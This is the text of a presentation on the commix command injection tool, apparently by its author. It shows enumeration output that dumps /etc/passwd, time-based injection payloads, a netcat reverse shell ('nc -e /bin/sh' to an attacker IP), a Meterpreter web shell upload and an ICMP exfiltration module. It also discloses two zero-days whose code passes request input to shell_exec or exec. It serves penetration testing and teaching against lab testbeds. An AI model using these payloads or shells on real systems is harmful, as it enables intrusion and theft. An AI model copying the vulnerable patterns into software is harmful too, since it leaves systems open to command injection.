

(!) The results can be found at '/pentest/exploitation/commix/.output/192.168.2.11/logs.txt'

root@kali:/pentest/exploitation/commix#

## Enumeration options.

The **enumeration options**, can be used to **enumerate** the target host.

- Retrieve current user name.
- Retrieve current hostname.
- Check if the current user has root privileges.
- Retrieve system information.
  - Operating system and hardware platform.
- Retrieve system users list.
- Retrieve system users privileges.
- Retrieve system users password hashes.
  - Limitation: The "/etc/shadow" file must be <u>readable</u> by current user.

**root@kali:/pentest/exploitation/commix#** python commix.py --url="http://192.168.2.11/commix-testbed/scenarios/regular/GET/class ic.php?addr=127.0.0.1" --current-user --hostname --is-root --sys-info --users --passwords --privileges

```
(!) The hostname is debian.
(!) The current user is www-data and it is not privilleged.
(!) The target operating system is Linux and the hardware platform is i686.
(*) Fetching '/etc/passwd' to enumerate users entries... [ SUCCEED ]
(!) Identified 43 entries in '/etc/passwd'.
 (1) 'root' is root user (uid=0). Home directory is in '/root'.
  (2) 'daemon' is system user (uid=1). Home directory is in '/usr/sbin'.
  (3) 'bin' is system user (uid=2). Home directory is in '/bin'.
  (4) 'sys' is system user (uid=3). Home directory is in '/dev'.
  (5) 'sync' is system user (uid=4). Home directory is in '/bin'.
  (6) 'games' is system user (uid=5). Home directory is in '/usr/games'.
  (7) 'man' is system user (uid=6). Home directory is in '/var/cache/man'.
  (8) 'lp' is system user (uid=7). Home directory is in '/var/spool/lpd'.
  (9) 'mail' is system user (uid=8). Home directory is in '/var/mail'.
  (10) 'news' is system user (uid=9). Home directory is in '/var/spool/news'.
  (11) 'uucp' is system user (uid=10). Home directory is in '/var/spool/uucp'.
  (12) 'proxy' is system user (uid=13). Home directory is in '/bin'.
  (13) 'www-data' is system user (uid=33). Home directory is in '/var/www'.
  (14) 'backup' is system user (uid=34). Home directory is in '/var/backups'.
  (15) 'list' is system user (uid=38). Home directory is in '/var/list'.
  (16) 'irc' is system user (uid=39). Home directory is in '/var/run/ircd'.
  (17) 'gnats' is system user (uid=41). Home directory is in '/var/lib/gnats'.
  (18) 'nobody'(uid=65534). Home directory is in '/nonexistent'.
  (19) 'messagebus' is regular user (uid=101). Home directory is in '/var/run/dbus'.
  (20) 'colord' is regular user (uid=102). Home directory is in '/var/lib/colord'.
  (21) 'usbmux' is regular user (uid=103). Home directory is in '/home/usbmux'.
  (22) 'Debian-exim' is regular user (uid=104). Home directory is in '/var/spool/exim4'.
  (23) 'statd' is regular user (uid=105). Home directory is in '/var/lib/nfs'.
  (24) 'avahi' is regular user (uid=106). Home directory is in '/var/run/avahi-daemon'.
  (25) 'pulse' is regular user (uid=107). Home directory is in '/var/run/pulse'.
  (26) 'speech-dispatcher' is regular user (uid=108). Home directory is in '/var/run/speech-dispatcher'.
  (27) 'hplip' is regular user (uid=109). Home directory is in '/var/run/hplip'.
  (28) 'postgres' is regular user (uid=110). Home directory is in '/var/lib/postgresgl'.
  (29) 'rtkit' is regular user (uid=111). Home directory is in '/proc'.
  (30) 'saned' is regular user (uid=112). Home directory is in '/var/lib/saned'.
  (31) 'Debian-gdm' is regular user (uid=113). Home directory is in '/var/lib/gdm3'.
  (32) 'ancst' is regular user (uid=1000). Home directory is in '/home/ancst'.
  (33) 'mysgl' is regular user (uid=114). Home directory is in '/nonexistent'.
  (34) 'vboxadd' is regular user (uid=999). Home directory is in '/var/run/vboxadd'.
  (35) 'uuidd' is regular user (uid=100). Home directory is in '/run/uuidd'.
  (36) 'systemd-timesync' is regular user (uid=115). Home directory is in '/run/systemd'.
  (37) 'systemd-network' is regular user (uid=116). Home directory is in '/run/systemd/netif'.
  (38) 'systemd-resolve' is regular user (uid=117). Home directory is in '/run/systemd/resolve'.
  (39) 'systemd-bus-proxy' is regular user (uid=118). Home directory is in '/run/systemd'.
  (40) 'geoclue' is regular user (uid=119). Home directory is in '/var/lib/geoclue'.
  (41) 'dnsmasg' is regular user (uid=120). Home directory is in '/var/lib/misc'.
  (42) 'libvirt-gemu' is regular user (uid=121). Home directory is in '/var/lib/libvirt'.
  (43) 'uml-net' is regular user (uid=122). Home directory is in '/home/uml-net'.
(*) Fetching '/etc/shadow' to enumerate users password hashes... [
(^) Warning: It seems that you don't have permissions to read '/etc/shadow' to enumerate users password hashes.
```

(?) Do you want a Pseudo-Terminal shell? [Y/n/q] >

### Alternative os-shell.

- Bypasses target host's bash limitation.
  - ...restrctions of bash commands i.e "cat", "echo", etc.
- At this moment only python alternative is **fully supported** on **every injection technique**.
  - Future plan support  $\rightarrow$  PHP/Perl/Ruby alternative os-shells

Hint: Pwn @VulnHub's "Persistense" vm via this os-shell.

```
(!) The (POST) 'addr' parameter is vulnerable to Blind Command Injection.
(+) Type : Blind Command Injection
(+) Technique : Time-Based Injection Technique
(+) Payload : ; str1=$(python -c "print len('PCQZKG')"); if [ 6 -ne ${str1} ]; then $(python -c "import time\ntime.sleep(0)"
); else $(python -c "import time\ntime.sleep(1)"); fi
(?) Do you want a Pseudo-Terminal shell? [Y/n/q] > y
Pseudo-Terminal (type '?' for shell options)
Shell > uname
(*) Retrieving the length of execution output... [ SUCCEED ]
(!) Retrieved 5 characters.
(*) Grabbing the output, please wait... [ 100.0% ]
Linux
(*) Finished in 00:00:10.
Shell >
```

### We <3 shellz!

- 1. Netcat (nc) reverse shells  $\rightarrow$  Reverse shells to netcat.
- 2. Netcat-without-netcat reverse shells  $\rightarrow$  Reverse shells to netcat... without using netcat.
  - <u>Hint:</u> Check "<u>usage examples</u>" wiki page → several test cases / attack scenarios.
- 3. Write/Upload a web-shell on target host via file access options.
  - Metasploit PHP meterpreter web shell.
  - Weevely PHP web shell.
  - ...suggest yours!  $\rightarrow$  Fork & commit.

Hint: Check "upload shells" wiki page.



### We <3 shellz!

| <pre>root@kali:/pentest/exploitation/commix# python commix.pyurl="</pre>                                                                                                    | http://102 168 2 11/commix_testbed/sceparios/regular/GET/class                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ic.php?addr=127.0.0.1"file-write="/root/Desktop/msfvenm.php"                                                                                                    | <pre>'file-dest="msfvenom.php"os-cmd="php -f msfvenom.php"</pre>                                                                                                    |
| ///////L////////////////////////////                                                                                                    | root@kali:~                                                                                                    |
| +<br>Automated All-in-One OS Command Injection and Exploitation Troots<br>Copyright (c) 2015 Anastasios Stasinopoulos (Manest)                                                                                                    | =[ metasploit v4.11.4-2015092301 ]                                                                                                    |
| <pre>(*) Setting the (GET) 'addr' parameter for tests. Insf exp<br/>(*) Testing the classic injection technique [ SUCCEED payload<br/>(!) The (GET) 'addr' parameter is vulnerable to Results-Imsf exp<br/>(+) Type : Results-based Command Injection<br/>(+) Technique : Classic Injection Technique<br/>(+) Payload : :echo 0TEJKB)(79+48))\$(echo 0TEJKB)0TEJLPORT =:</pre> | toll(nandler) > set LHOST 192.168.2.8<br>> 192.168.2.8<br>loit(handler) > set LPORT 4444                                                                                                    |
| [*] Sta<br>[*] Sta<br>[*] Meter                                                                                                    | rted reverse handler on 192.168.2.8:4444<br>rting the payload handler<br>ding stage (33068 bytes) to 192.168.2.11<br>erpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.11:485<br>2015-09-30 18:11:00 +0300                                                                                                    |
| Compute<br>OS<br>3 (2015                                                                                                    | : Linux debian 3.16.0-4-586 #1 Debian 3.16.7-ckt11-1+deb8u<br>-08-04) i686<br>eter : <u>p</u> hp/php                                                                                                    |
| <pre>root@kali:/pentest/exploitation/commix# python commix.pyurl="<br/>ic.php?addr=127.0.0.1"os-cmd="nc -e /bin/sh 192.168.2.8 666"</pre>                                                                                                    | 'http://192.168.2.11/commix-testbed/scenarios/regular/GET/class                                                                                                    |
|                                                                                                    | root@kali: ~ 🗢 🖲 🕲                                                                                                    |
|                                                                                                    | File Edit View Search Terminal Help<br>root@kali:~# nc -lvp 666<br>listening on [any] 666<br>connect to [192.168.2.8] from debian [192.168.2.11] 49204<br>ls -la<br>total 112                                                                                                    |
| <pre>+ Automated All-in-One OS Command Injection and Exploitation Tool Copyright (c) 2015 Anastasios Stasinopoulos (@ancst) + (*) Checking connection to the target URL [ SUCCEED ]</pre>                                                                                                    | drwxrwxrwx 2 root root 4096 Sep 18 08:32 .<br>drwxrwxrwx 4 root root 4096 Sep 17 18:56<br>-rw-rw-rw- 1 root root 5493 Sep 17 18:56 blind.php<br>-rw-rw-rw- 1 root root 5150 Sep 17 18:56 classic.php<br>-rw-rw-rw- 1 root root 5453 Sep 17 18:56 classic_b64.php<br>-rw-rw-rw- 1 root root 5549 Sep 17 18:56 classic_blacklisting |
| <pre>(*) Setting the (GET) 'addr' parameter for tests. (*) Testing the classic injection technique [ SUCCEED ] (!) The (GET) 'addr' parameter is vulnerable to Results-based Co   (+) Type : Results-based Command Injection   (+) Technique : Classic Injection Technique</pre>                                                                                               | .php<br>-rw-rw-rw-1 root root 5266 Sep 17 18:56 classic_double_quote<br>.php<br>-rw-rw-rw-1 root root 5539 Sep 17 18:56 classic_hash.php                                                                                                    |
| (+) Payload : ;echo TDXUTW\$((4+8))\$(echo TDXUTW)TDXUTW                                                                                                    | -rw-rw-rw-1 root root 5258 Sep 17 18:56 classic_quote.php<br>-rw-rw-rw-1 root root 5200 Sep 17 18:56 eval.php<br>-rw-rw-rw-1 root root 5403 Sep 17 18:56 eval_b64.php<br>-rw-rw-rw-1 root root 0 Sep 17 18:56 index.html<br>-rw-rw-rw-1 root root 5640 Sep 17 18:56 preg_match.php                                                |
|                                                                                                    | -rw-rw-rw- 1 root root 5919 Sep 17 18:56 preg match blind.php                                                                                                    |

#### Meterpreter PHP Reverse Shell

Netcat Reverse Shell

## Modules

- 1. The ICMP exfiltration module.
- This module is designed to provide a server-side component to receive and store files, exfiltrated over ICMP echo request packets.
  - Hint: Pwn @VulnHub's "Persistense" vm via this module.

### 2. The 'Shellshock' module.

• This module is designed to affect a **bash vulnerability** which allows an attacker **to remotely execute shell commands** by attaching malicious code in **environment variables** used by the operating system.

Hint: Pwn @Pentesterlab's "<u>CVE-2014-6271/Shellshock</u>" vm via this module.

- 3. Develop and easily import your <u>own</u> modules.
- Increase the capabilities of commix and/or adapt it to our needs.
   <u>Hint:</u> Check "<u>Module Development</u>" wiki page.





## Evaluation.

## Command injection testbeds.

- 1. Damn Vulnerable Web App
- 2. Xtreme Vulnerable Web Application
- 3. OWASP: Mutillidae
- 4. bWAPP: bee-box (v1.6)
- 5. Persistence
- 6. Pentester Lab: Web For Pentester
- 7. Pentester Lab: CVE-2014-6271/Shellshock
- 8. Pentester Academy: Command Injection ISO: 1
- 9. Pentester Lab: Rack Cookies and Commands injection
- 10. SpiderLabs: MCIR (ShelLOL)
- 11. Kioptrix: Level 1.1 (#2)
- 12. Kioptrix: 2014 (#5)
- 13. Acid Server: 1
- 14. Flick: 2
- 15. w3af-moth
- 16. commix-testbed

### **PentesterAcademy**





an extremely buggy web application !















## 0-day disclosure.

## 0-day #1 disclosure

### WP-Plugin-Grunt - https://github.com/michaelbontyes/wp-plugin-grunt

"A Wordpress plugin to manage your project using Grunt."

• <u>Vulnerable file</u>  $\rightarrow$  https://github.com/michaelbontyes/wp-plugin-grunt/blob/master/wp-plugin-grunt.php

```
wp-plugin-grunt.php ×
   function my action javascript() { ?>
      <script type="text/javascript" >
          var $j = jQuery.noConflict();
          var environment = $j('#environment').val();
             var command = 'wp core ' + environment;
             var data = {
                  'action': 'my_action',
                  'command': command,
                  'environment': environment
              $j.post(ajaxurl, data, function(response) {
                 $j('#response').html(response);
      </script> <?php
  add action( 'wp ajax my action', 'my action callback' );
   function my action callback() {
      global $wpdb; // this is how you get access to the database
      $environment = $ POST['environment'];
      $response = shell_exec( $_POST['command']);
echo $environment .' '. $response .' '. get_option( 'extra_post_info' );
      wp die(); // this is required to terminate immediately and return a proper response
   function extra post info page(){
      <form method="post" action="options.php">
          <?php settings fields( 'extra-post-info-settings' ); ?>
          <?php do settings sections( 'extra-post-info-settings' ); ?>
          Extra post info:
                 <input type="text" id="environment" name="extra post info" value="<?php echo get option( 'extra post
          <?php submit button(); ?>
  ana?>
ne 1. Column 1
                                                                                                   Tab Size: 2
```



### 0-day #2 disclosure

### Sabai Technology - http://www.sabaitechnology.com/

"Sabai's goal is to make VPN routers and other VPN network technology extremely easy to use and accessible to the average home or business at an affordable price."

#### • OpenVPN-AS (v1) : A Sabai version of Open-VPN Access Server.

- <u>Vulnerable file</u>  $\rightarrow$  https://github.com/sabaitechnology/openvpnas/blob/master/bin/shell.php
- VPNA (v1) : Configuration tools for a VPN accelerator.
  - <u>Vulnerable file</u> → https://github.com/sabaitechnology/vpna/blob/master/www/bin/shell.php

```
shell.php
<?php
$act=$ REQUEST['act'];
 witch($act){
 $ip = $ REQUEST['ip'];
 $count = $ REQUEST['count'];
 $size = $ REQUEST['size'];
 $ex="ping $ip -c $count";
 $ sip = $ REQUEST['ip'];
 $count = $ REQUEST['count'];
 $size = $ REQUEST['size'];
 $ex="traceroute $ip". ($count==30?"":" -m $count") . ($size=="5"?"":"-w $size");
case 3:{ $ex="route -n";
break; }
case 4:{ $ex=str replace("\r","\n",$ REQUEST['cmd']);
break; }
$rname="/tmp/tmp.". str pad(mt rand(1000,9999), 4, "0", STR PAD LEFT) .".sh";
file put contents($rname,"#!/bin/bash\nexport PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin'\n$ex\n");
exec("bash $rname",$out);
header("Content-type: text/plain");
echo (unlink($rname)?"":"There was an error when trying to delete the file $rname.\n") . implode("\n",$out);
```



### Bugs and enhancements

Except for pull requests, forks, or stars non-developers can open an issue @github.

Things i'd really appreciate:

- Bug reports
  - Preferably <u>with</u> error logs!
- Enhancements
  - Suggestions on how i can improve commix for you !?
  - Descriptions of how you use it !?







# Any questions?

@ancst https://github.com/stasinopoulos stasinopoulos@unipi.gr | GPG : 0x2D40CEBF804F5133 https://stasinopoulos.github.io/

